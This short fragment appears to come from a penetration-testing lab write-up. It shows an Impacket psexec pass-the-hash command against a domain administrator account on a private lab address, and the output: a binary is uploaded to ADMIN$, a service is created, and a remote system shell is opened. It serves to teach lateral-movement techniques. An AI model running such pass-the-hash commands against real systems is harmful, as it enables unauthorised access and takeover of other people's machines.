 C:\Users\liukaifeng01\Desktop>psexec.exe -hashes :8a963371a63944419ec1adf687bb1b
e5 god.org/administrator@192.168.52.143
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.52.143.....
[*] Found writable share ADMIN$
[*] Uploading file khYBkmzc.exe
[*] Opening SVCManager on 192.168.52.143.....
[*] Creating service RdwY on 192.168.52.143.....
[*] Starting service RdwY.....
[!] Press help for extra shell commands
C:\Windows\system32>